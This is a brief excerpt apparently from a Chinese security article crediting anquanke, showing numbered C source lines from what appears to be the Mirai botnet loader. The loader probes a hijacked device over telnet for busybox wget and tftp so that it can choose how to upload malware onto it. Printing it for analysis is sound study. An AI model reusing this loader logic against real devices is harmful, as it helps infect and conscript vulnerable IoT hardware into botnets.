 426
427 util_sockprintf(conn->fd, "/bin/busybox wget; /bin/busybox tftp; " TOKEN_QUERY "\r\n");
428 conn->state_telnet = TELNET_UPLOAD_METHODS;
429 }
430 break;
431 case TELNET_UPLOAD_METHODS:
432 consumed = connection_consume_upload_methods(conn);
433
434 if (consumed)
435 {
436 #ifdef DEBUG
437 printf("[FD%d] Upload method is ", conn->fd);
438 #endif
439 switch (conn->info.upload_method)
零组攻防实验室
安全客(bobao.360.cn)